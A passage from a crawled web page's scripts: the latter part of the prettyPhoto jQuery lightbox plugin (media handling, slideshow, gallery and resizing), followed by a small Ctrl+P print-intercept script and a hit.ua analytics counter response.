                        $pp_pic_holder.find('#pp_full_res')[0].innerHTML = settings.image_markup.replace(/{path}/g,pp_images[set_position]);

                        imgPreloader.onload = function(){
                            // Fit item to viewport
                            pp_dimensions = _fitToViewport(imgPreloader.width,imgPreloader.height);

                            _showContent();
                        };

                        imgPreloader.onerror = function(){
                            alert('Image cannot be loaded. Make sure the path is correct and image exist.');
                            $.prettyPhoto.close();
                        };

                        imgPreloader.src = pp_images[set_position];
                        break;

                    case 'youtube':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport

                        // Regular youtube link
                        movie_id = getParam('v',pp_images[set_position]);

                        // youtu.be link
                        if(movie_id == ""){
                            movie_id = pp_images[set_position].split('youtu.be/');
                            movie_id = movie_id[1];
                            if(movie_id.indexOf('?') > 0)
                                movie_id = movie_id.substr(0,movie_id.indexOf('?')); // Strip anything after the ?

                            if(movie_id.indexOf('&') > 0)
                                movie_id = movie_id.substr(0,movie_id.indexOf('&')); // Strip anything after the &
                        }

                        movie = 'http://www.youtube.com/embed/'+movie_id;
                        (getParam('rel',pp_images[set_position])) ? movie+="?rel="+getParam('rel',pp_images[set_position]) : movie+="?rel=1";

                        if(settings.autoplay) movie += "&autoplay=1";

                        toInject = settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);
                        break;

                    case 'vimeo':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport

                        movie_id = pp_images[set_position];
                        var regExp = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;
                        var match = movie_id.match(regExp);

                        movie = 'http://player.vimeo.com/video/'+ match[3] +'?title=0&amp;byline=0&amp;portrait=0';
                        if(settings.autoplay) movie += "&autoplay=1;";

                        vimeo_width = pp_dimensions['width'] + '/embed/?moog_width='+ pp_dimensions['width'];

                        toInject = settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,movie);
                        break;

                    case 'quicktime':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
                        pp_dimensions['height']+=15; pp_dimensions['contentHeight']+=15; pp_dimensions['containerHeight']+=15; // Add space for the control bar

                        toInject = settings.quicktime_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);
                        break;

                    case 'flash':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport

                        flash_vars = pp_images[set_position];
                        flash_vars = flash_vars.substring(pp_images[set_position].indexOf('flashvars') + 10,pp_images[set_position].length);

                        filename = pp_images[set_position];
                        filename = filename.substring(0,filename.indexOf('?'));

                        toInject =  settings.flash_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);
                        break;

                    case 'iframe':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport

                        frame_url = pp_images[set_position];
                        frame_url = frame_url.substr(0,frame_url.indexOf('iframe')-1);

                        toInject = settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,frame_url);
                        break;

                    case 'ajax':
                        doresize = false; // Make sure the dimensions are not resized.
                        pp_dimensions = _fitToViewport(movie_width,movie_height);
                        doresize = true; // Reset the dimensions

                        skipInjection = true;
                        $.get(pp_images[set_position],function(responseHTML){
                            toInject = settings.inline_markup.replace(/{content}/g,responseHTML);
                            $pp_pic_holder.find('#pp_full_res')[0].innerHTML = toInject;
                            _showContent();
                        });

                        break;

                    case 'custom':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport

                        toInject = settings.custom_markup;
                        break;

                    case 'inline':
                        // to get the item height clone it, apply default width, wrap it in the prettyPhoto containers , then delete
                        myClone = $(pp_images[set_position]).clone().append('<br clear="all" />').css({'width':settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($('body')).show();
                        doresize = false; // Make sure the dimensions are not resized.
                        pp_dimensions = _fitToViewport($(myClone).width(),$(myClone).height());
                        doresize = true; // Reset the dimensions
                        $(myClone).remove();
                        toInject = settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html());
                        break;
                };

                if(!imgPreloader && !skipInjection){
                    $pp_pic_holder.find('#pp_full_res')[0].innerHTML = toInject;

                    // Show content
                    _showContent();
                };
            });

            return false;
        };


        /**
         * Change page in the prettyPhoto modal box
         * @param direction {String} Direction of the paging, previous or next.
         */
        $.prettyPhoto.changePage = function(direction){
            currentGalleryPage = 0;

            if(direction == 'previous') {
                set_position--;
                if (set_position < 0) set_position = $(pp_images).size()-1;
            }else if(direction == 'next'){
                set_position++;
                if(set_position > $(pp_images).size()-1) set_position = 0;
            }else{
                set_position=direction;
            };

            rel_index = set_position;

            if(!doresize) doresize = true; // Allow the resizing of the images
            if(settings.allow_expand) {
                $('.pp_contract').removeClass('pp_contract').addClass('pp_expand');
            }

            _hideContent(function(){ $.prettyPhoto.open(); });
        };


        /**
         * Change gallery page in the prettyPhoto modal box
         * @param direction {String} Direction of the paging, previous or next.
         */
        $.prettyPhoto.changeGalleryPage = function(direction){
            if(direction=='next'){
                currentGalleryPage ++;

                if(currentGalleryPage > totalPage) currentGalleryPage = 0;
            }else if(direction=='previous'){
                currentGalleryPage --;

                if(currentGalleryPage < 0) currentGalleryPage = totalPage;
            }else{
                currentGalleryPage = direction;
            };

            slide_speed = (direction == 'next' || direction == 'previous') ? settings.animation_speed : 0;

            slide_to = currentGalleryPage * (itemsPerPage * itemWidth);

            $pp_gallery.find('ul').animate({left:-slide_to},slide_speed);
        };


        /**
         * Start the slideshow...
         */
        $.prettyPhoto.startSlideshow = function(){
            if(typeof pp_slideshow == 'undefined'){
                $pp_pic_holder.find('.pp_play').unbind('click').removeClass('pp_play').addClass('pp_pause').click(function(){
                    $.prettyPhoto.stopSlideshow();
                    return false;
                });
                pp_slideshow = setInterval($.prettyPhoto.startSlideshow,settings.slideshow);
            }else{
                $.prettyPhoto.changePage('next');
            };
        }


        /**
         * Stop the slideshow...
         */
        $.prettyPhoto.stopSlideshow = function(){
            $pp_pic_holder.find('.pp_pause').unbind('click').removeClass('pp_pause').addClass('pp_play').click(function(){
                $.prettyPhoto.startSlideshow();
                return false;
            });
            clearInterval(pp_slideshow);
            pp_slideshow=undefined;
        }


        /**
         * Closes prettyPhoto.
         */
        $.prettyPhoto.close = function(){
            if($pp_overlay.is(":animated")) return;

            $.prettyPhoto.stopSlideshow();

            $pp_pic_holder.stop().find('object,embed').css('visibility','hidden');

            $('div.pp_pic_holder,div.ppt,.pp_fade').fadeOut(settings.animation_speed,function(){ $(this).remove(); });

            $pp_overlay.fadeOut(settings.animation_speed, function(){

                if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','visible'); // Show the flash

                $(this).remove(); // No more need for the prettyPhoto markup

                $(window).unbind('scroll.prettyphoto');

                clearHashtag();

                settings.callback();

                doresize = true;

                pp_open = false;

                delete settings;
            });
        };

        /**
         * Set the proper sizes on the containers and animate the content in.
         */
        function _showContent(){
            $('.pp_loaderIcon').hide();

            // Calculate the opened top position of the pic holder
            projectedTop = scroll_pos['scrollTop'] + ((windowHeight/2) - (pp_dimensions['containerHeight']/2));
            if(projectedTop < 0) projectedTop = 0;

            $ppt.fadeTo(settings.animation_speed,1);

            // Resize the content holder
            $pp_pic_holder.find('.pp_content')
                .animate({
                    height:pp_dimensions['contentHeight'],
                    width:pp_dimensions['contentWidth']
                },settings.animation_speed);

            // Resize picture the holder
            $pp_pic_holder.animate({
                'top': projectedTop,
                'left': ((windowWidth/2) - (pp_dimensions['containerWidth']/2) < 0) ? 0 : (windowWidth/2) - (pp_dimensions['containerWidth']/2),
                width:pp_dimensions['containerWidth']
            },settings.animation_speed,function(){
                $pp_pic_holder.find('.pp_hoverContainer,#fullResImage').height(pp_dimensions['height']).width(pp_dimensions['width']);

                $pp_pic_holder.find('.pp_fade').fadeIn(settings.animation_speed); // Fade the new content

                // Show the nav
                if(isSet && _getFileType(pp_images[set_position])=="image") { $pp_pic_holder.find('.pp_hoverContainer').show(); }else{ $pp_pic_holder.find('.pp_hoverContainer').hide(); }

                if(settings.allow_expand) {
                    if(pp_dimensions['resized']){ // Fade the resizing link if the image is resized
                        $('a.pp_expand,a.pp_contract').show();
                    }else{
                        $('a.pp_expand').hide();
                    }
                }

                if(settings.autoplay_slideshow && !pp_slideshow && !pp_open) $.prettyPhoto.startSlideshow();

                settings.changepicturecallback(); // Callback!

                pp_open = true;
            });

            _insert_gallery();
            pp_settings.ajaxcallback();
        };

        /**
         * Hide the content...DUH!
         */
        function _hideContent(callback){
            // Fade out the current picture
            $pp_pic_holder.find('#pp_full_res object,#pp_full_res embed').css('visibility','hidden');
            $pp_pic_holder.find('.pp_fade').fadeOut(settings.animation_speed,function(){
                $('.pp_loaderIcon').show();

                callback();
            });
        };

        /**
         * Check the item position in the gallery array, hide or show the navigation links
         * @param setCount {integer} The total number of items in the set
         */
        function _checkPosition(setCount){
            (setCount > 1) ? $('.pp_nav').show() : $('.pp_nav').hide(); // Hide the bottom nav if it's not a set.
        };

        /**
         * Resize the item dimensions if it's bigger than the viewport
         * @param width {integer} Width of the item to be opened
         * @param height {integer} Height of the item to be opened
         * @return An array containin the "fitted" dimensions
         */
        function _fitToViewport(width,height){
            resized = false;

            _getDimensions(width,height);

            // Define them in case there's no resize needed
            imageWidth = width, imageHeight = height;

            if( ((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)) && doresize && settings.allow_resize && !percentBased) {
                resized = true, fitting = false;

                while (!fitting){
                    if((pp_containerWidth > windowWidth)){
                        imageWidth = (windowWidth - 200);
                        imageHeight = (height/width) * imageWidth;
                    }else if((pp_containerHeight > windowHeight)){
                        imageHeight = (windowHeight - 200);
                        imageWidth = (width/height) * imageHeight;
                    }else{
                        fitting = true;
                    };

                    pp_containerHeight = imageHeight, pp_containerWidth = imageWidth;
                };



                if((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)){
                    _fitToViewport(pp_containerWidth,pp_containerHeight)
                };

                _getDimensions(imageWidth,imageHeight);
            };

            return {
                width:Math.floor(imageWidth),
                height:Math.floor(imageHeight),
                containerHeight:Math.floor(pp_containerHeight),
                containerWidth:Math.floor(pp_containerWidth) + (settings.horizontal_padding * 2),
                contentHeight:Math.floor(pp_contentHeight),
                contentWidth:Math.floor(pp_contentWidth),
                resized:resized
            };
        };

        /**
         * Get the containers dimensions according to the item size
         * @param width {integer} Width of the item to be opened
         * @param height {integer} Height of the item to be opened
         */
        function _getDimensions(width,height){
            width = parseFloat(width);
            height = parseFloat(height);

            // Get the details height, to do so, I need to clone it since it's invisible
            $pp_details = $pp_pic_holder.find('.pp_details');
            $pp_details.width(width);
            detailsHeight = parseFloat($pp_details.css('marginTop')) + parseFloat($pp_details.css('marginBottom'));

            $pp_details = $pp_details.clone().addClass(settings.theme).width(width).appendTo($('body')).css({
                'position':'absolute',
                'top':-10000
            });
            detailsHeight += $pp_details.height();
            detailsHeight = (detailsHeight <= 34) ? 36 : detailsHeight; // Min-height for the details
            $pp_details.remove();

            // Get the titles height, to do so, I need to clone it since it's invisible
            $pp_title = $pp_pic_holder.find('.ppt');
            $pp_title.width(width);
            titleHeight = parseFloat($pp_title.css('marginTop')) + parseFloat($pp_title.css('marginBottom'));
            $pp_title = $pp_title.clone().appendTo($('body')).css({
                'position':'absolute',
                'top':-10000
            });
            titleHeight += $pp_title.height();
            $pp_title.remove();

            // Get the container size, to resize the holder to the right dimensions
            pp_contentHeight = height + detailsHeight;
            pp_contentWidth = width;
            pp_containerHeight = pp_contentHeight + titleHeight + $pp_pic_holder.find('.pp_top').height() + $pp_pic_holder.find('.pp_bottom').height();
            pp_containerWidth = width;
        }

        function _getFileType(itemSrc){
            if (itemSrc.match(/youtube\.com\/watch/i) || itemSrc.match(/youtu\.be/i)) {
                return 'youtube';
            }else if (itemSrc.match(/vimeo\.com/i)) {
                return 'vimeo';
            }else if(itemSrc.match(/\b.mov\b/i)){
                return 'quicktime';
            }else if(itemSrc.match(/\b.swf\b/i)){
                return 'flash';
            }else if(itemSrc.match(/\biframe=true\b/i)){
                return 'iframe';
            }else if(itemSrc.match(/\bajax=true\b/i)){
                return 'ajax';
            }else if(itemSrc.match(/\bcustom=true\b/i)){
                return 'custom';
            }else if(itemSrc.substr(0,1) == '#'){
                return 'inline';
            }else{
                return 'image';
            };
        };

        function _center_overlay(){
            if(doresize && typeof $pp_pic_holder != 'undefined') {
                scroll_pos = _get_scroll();
                contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width();

                projectedTop = (windowHeight/2) + scroll_pos['scrollTop'] - (contentHeight/2);
                if(projectedTop < 0) projectedTop = 0;

                if(contentHeight > windowHeight)
                    return;

                $pp_pic_holder.css({
                    'top': projectedTop,
                    'left': (windowWidth/2) + scroll_pos['scrollLeft'] - (contentwidth/2)
                });
            };
        };

        function _get_scroll(){
            if (self.pageYOffset) {
                return {scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
            } else if (document.documentElement && document.documentElement.scrollTop) { // Explorer 6 Strict
                return {scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};
            } else if (document.body) {// all other Explorers
                return {scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};
            };
        };

        function _resize_overlay() {
            windowHeight = $(window).height(), windowWidth = $(window).width();

            if(typeof $pp_overlay != "undefined") $pp_overlay.height($(document).height()).width(windowWidth);
        };

        function _insert_gallery(){
            if(isSet && settings.overlay_gallery && _getFileType(pp_images[set_position])=="image") {
                itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
                navWidth = (settings.theme == "facebook" || settings.theme == "pp_default") ? 50 : 30; // Define the arrow width depending on the theme

                itemsPerPage = Math.floor((pp_dimensions['containerWidth'] - 100 - navWidth) / itemWidth);
                itemsPerPage = (itemsPerPage < pp_images.length) ? itemsPerPage : pp_images.length;
                totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1;

                // Hide the nav in the case there's no need for links
                if(totalPage == 0){
                    navWidth = 0; // No nav means no width!
                    $pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').hide();
                }else{
                    $pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').show();
                };

                galleryWidth = itemsPerPage * itemWidth;
                fullGalleryWidth = pp_images.length * itemWidth;

                // Set the proper width to the gallery items
                $pp_gallery
                    .css('margin-left',-((galleryWidth/2) + (navWidth/2)))
                    .find('div:first').width(galleryWidth+5)
                    .find('ul').width(fullGalleryWidth)
                    .find('li.selected').removeClass('selected');

                goToPage = (Math.floor(set_position/itemsPerPage) < totalPage) ? Math.floor(set_position/itemsPerPage) : totalPage;

                $.prettyPhoto.changeGalleryPage(goToPage);

                $pp_gallery_li.filter(':eq('+set_position+')').addClass('selected');
            }else{
                $pp_pic_holder.find('.pp_content').unbind('mouseenter mouseleave');
            }
        }

        function _build_overlay(caller){
            // Inject Social Tool markup into General markup
            if(settings.social_tools)
                facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href));

            settings.markup = settings.markup.replace('{pp_social}','');

            $('body').append(settings.markup); // Inject the markup

            $pp_pic_holder = $('.pp_pic_holder') , $ppt = $('.ppt'), $pp_overlay = $('div.pp_overlay'); // Set my global selectors

            // Inject the inline gallery!
            if(isSet && settings.overlay_gallery) {
                currentGalleryPage = 0;
                toInject = "";
                for (var i=0; i < pp_images.length; i++) {
                    if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){
                        classname = 'default';
                        img_src = '';
                    }else{
                        classname = '';
                        img_src = pp_images[i];
                    }
                    toInject += "<li class='"+classname+"'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>";
                };

                toInject = settings.gallery_markup.replace(/{gallery}/g,toInject);

                $pp_pic_holder.find('#pp_full_res').after(toInject);

                $pp_gallery = $('.pp_pic_holder .pp_gallery'), $pp_gallery_li = $pp_gallery.find('li'); // Set the gallery selectors

                $pp_gallery.find('.pp_arrow_next').click(function(){
                    $.prettyPhoto.changeGalleryPage('next');
                    $.prettyPhoto.stopSlideshow();
                    return false;
                });

                $pp_gallery.find('.pp_arrow_previous').click(function(){
                    $.prettyPhoto.changeGalleryPage('previous');
                    $.prettyPhoto.stopSlideshow();
                    return false;
                });

                $pp_pic_holder.find('.pp_content').hover(
                    function(){
                        $pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeIn();
                    },
                    function(){
                        $pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeOut();
                    });

                itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
                $pp_gallery_li.each(function(i){
                    $(this)
                        .find('a')
                        .click(function(){
                            $.prettyPhoto.changePage(i);
                            $.prettyPhoto.stopSlideshow();
                            return false;
                        });
                });
            };


            // Inject the play/pause if it's a slideshow
            if(settings.slideshow){
                $pp_pic_holder.find('.pp_nav').prepend('<a href="#" class="pp_play"><i class="fa fa-play"></i></a>')
                $pp_pic_holder.find('.pp_nav .pp_play').click(function(){
                    $.prettyPhoto.startSlideshow();
                    return false;
                });
            }

            $pp_pic_holder.attr('class','pp_pic_holder ' + settings.theme); // Set the proper theme

            $pp_overlay
                .css({
                    'opacity':0,
                    'height':$(document).height(),
                    'width':$(window).width()
                })
                .bind('click',function(){
                    if(!settings.modal) $.prettyPhoto.close();
                });

            $('a.pp_close').bind('click',function(){ $.prettyPhoto.close(); return false; });


            if(settings.allow_expand) {
                $('a.pp_expand').bind('click',function(e){
                    // Expand the image
                    if($(this).hasClass('pp_expand')){
                        $(this).removeClass('pp_expand').addClass('pp_contract');
                        doresize = false;
                    }else{
                        $(this).removeClass('pp_contract').addClass('pp_expand');
                        doresize = true;
                    };

                    _hideContent(function(){ $.prettyPhoto.open(); });

                    return false;
                });
            }

            $pp_pic_holder.find('.pp_previous, .pp_nav .pp_arrow_previous').bind('click',function(){
                $.prettyPhoto.changePage('previous');
                $.prettyPhoto.stopSlideshow();
                return false;
            });

            $pp_pic_holder.find('.pp_next, .pp_nav .pp_arrow_next').bind('click',function(){
                $.prettyPhoto.changePage('next');
                $.prettyPhoto.stopSlideshow();
                return false;
            });

            _center_overlay(); // Center it
        };

        if(!pp_alreadyInitialized && getHashtag()){
            pp_alreadyInitialized = true;

            // Grab the rel index to trigger the click on the correct element
            hashIndex = getHashtag();
            hashRel = hashIndex;
            hashIndex = hashIndex.substring(hashIndex.indexOf('/')+1,hashIndex.length-1);
            hashRel = hashRel.substring(0,hashRel.indexOf('/'));

            // Little timeout to make sure all the prettyPhoto initialize scripts has been run.
            // Useful in the event the page contain several init scripts.
            setTimeout(function(){ $("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger('click'); },50);
        }

        return this.unbind('click.prettyphoto').bind('click.prettyphoto',$.prettyPhoto.initialize); // Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once
    };

    function getHashtag(){
        var url = location.href;
        hashtag = (url.indexOf('#prettyPhoto') !== -1) ? decodeURI(url.substring(url.indexOf('#prettyPhoto')+1,url.length)) : false;
        if(hashtag){  hashtag = hashtag.replace(/<|>/g,''); }
        return hashtag;
    };

    function setHashtag(){
        if(typeof theRel == 'undefined') return; // theRel is set on normal calls, it's impossible to deeplink using the API
        location.hash = theRel + '/'+rel_index+'/';
    };

    function clearHashtag(){
        if ( location.href.indexOf('#prettyPhoto') !== -1 ) location.hash = "prettyPhoto";
    }

    function getParam(name,url){
        name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
        var regexS = "[\\?&]"+name+"=([^&#]*)";
        var regex = new RegExp( regexS );
        var results = regex.exec( url );
        return ( results == null ) ? "" : results[1];
    }

})(jQuery);

var pp_alreadyInitialized = false; // Used for the deep linking to make sure not to call the same function several times.

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491
body_size: -266
content:
$(document).on('keydown', function(e) {
    if(e.ctrlKey && (e.key == "p" || e.charCode == 16 || e.charCode == 112 || e.keyCode == 80) ){
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
        $('.h5ab-print-button').click();
    }  
});

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.1495865170850741&r=&u=https%3A//oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/
body_size: 334
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 21; hitua.hit_count = 295; hitua.uid_count = 22; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
